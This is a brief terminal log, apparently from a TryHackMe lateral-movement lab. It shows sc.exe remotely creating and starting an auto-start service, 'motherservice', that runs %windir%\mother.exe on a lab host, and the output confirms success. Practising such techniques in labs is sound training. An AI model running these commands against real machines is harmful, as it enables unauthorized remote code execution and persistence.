 C:\Windows\system32>sc.exe \\thmiis.za.tryhackme.com create motherservice binPath= "%windir%\mother.exe" start=auto
sc.exe \\thmiis.za.tryhackme.com create motherservice binPath= "%windir%\mother.exe" start=auto
[SC] CreateService SUCCESS
C:\Windows\system32>sc.exe \\thmiis.za.tryhackme.com start motherservice
sc.exe \\thmiis.za.tryhackme.com start motherservice
SERVICE_NAME: motherservice
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 3148
        FLAGS              :
C:\Windows\system32>